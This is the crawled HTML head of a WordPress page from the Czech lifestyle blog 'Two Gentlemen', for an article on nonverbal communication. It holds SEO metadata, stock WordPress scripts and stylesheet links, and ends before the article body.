

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/2485/neverbalni-komunikace/
body_size: 45375
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Neverbální komunikace část 1</title>
	<link rel="canonical" href="https://twogentlemen.cz/2485/neverbalni-komunikace/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Neverbální komunikace část 1" />
	<meta property="og:description" content="Neverbální komunikace patří k lidem již odjakživa. Někdo ji využívá často, někdo méně, ale mnoho lidí jí nevěnuje dostatek pozornosti. To je podle nás velká chyba, protože z neverbální komunikace lze vyčíst mnohem více, než si myslíme. Neverbální komunikace je souhrn mimoslovních sdělení, která jsou vědomě nebo nevědomě předávána člověkem k jiné osobě nebo více lidem. [&hellip;]" />
	<meta property="og:url" content="https://twogentlemen.cz/2485/neverbalni-komunikace/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="article:publisher" content="https://www.facebook.com/twogentlemencz/" />
	<meta property="article:published_time" content="2016-02-13T17:20:37+00:00" />
	<meta property="article:modified_time" content="2025-04-28T20:53:21+00:00" />
	<meta property="og:image" content="https://i0.wp.com/twogentlemen.cz/wp-content/uploads/pexels-photo-842567.jpeg?fit=2250%2C1500&ssl=1" />
	<meta property="og:image:width" content="2250" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lukáš Rada" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twogentlemencz" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Lukáš Rada" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://twogentlemen.cz/2485/neverbalni-komunikace/#article","isPartOf":{"@id":"https://twogentlemen.cz/2485/neverbalni-komunikace/"},"author":{"name":"Lukáš Rada","@id":"https://twogentlemen.cz/#/schema/person/04e07d4cfb868982119d4bf25bdce7e6"},"headline":"Neverbální komunikace část 1.","datePublished":"2016-02-13T17:20:37+00:00","dateModified":"2025-04-28T20:53:21+00:00","mainEntityOfPage":{"@id":"https://twogentlemen.cz/2485/neverbalni-komunikace/"},"wordCount":701,"commentCount":2,"publisher":{"@id":"https://twogentlemen.cz/#organization"},"image":{"@id":"https://twogentlemen.cz/2485/neverbalni-komunikace/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/pexels-photo-842567.jpeg","keywords":["gesta","gestikulace","komunikace","neverbální komunikace","oční kontakt"],"articleSection":["Chování"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://twogentlemen.cz/2485/neverbalni-komunikace/#respond"]}]},{"@type":"WebPage","@id":"https://twogentlemen.cz/2485/neverbalni-komunikace/","url":"https://twogentlemen.cz/2485/neverbalni-komunikace/","name":"Neverbální komunikace část 1","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/2485/neverbalni-komunikace/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/2485/neverbalni-komunikace/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/pexels-photo-842567.jpeg","datePublished":"2016-02-13T17:20:37+00:00","dateModified":"2025-04-28T20:53:21+00:00","breadcrumb":{"@id":"https://twogentlemen.cz/2485/neverbalni-komunikace/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://twogentlemen.cz/2485/neverbalni-komunikace/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/2485/neverbalni-komunikace/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/pexels-photo-842567.jpeg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/pexels-photo-842567.jpeg","width":2250,"height":1500},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/2485/neverbalni-komunikace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"Neverbální komunikace část 1."}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]},{"@type":"Person","@id":"https://twogentlemen.cz/#/schema/person/04e07d4cfb868982119d4bf25bdce7e6","name":"Lukáš Rada","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c1cd75dec311f13af282dec5a5ef580f?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/c1cd75dec311f13af282dec5a5ef580f?s=96&d=identicon&r=g","caption":"Lukáš Rada"},"description":"Zakladatel Two Gentlemen, milovník všeho dobrého. Rád sportuje, studuje a také rád pije. Mezi jeho koníčky patří krásné ženy, politika a podnikání.","sameAs":["https://www.instagram.com/rada.lukas/"],"url":"https://twogentlemen.cz/author/lukas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů pro Neverbální komunikace část 1." href="https://twogentlemen.cz/2485/neverbalni-komunikace/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://twogentlemen.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/posts/2485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://twogentlemen.cz/?p=2485' />
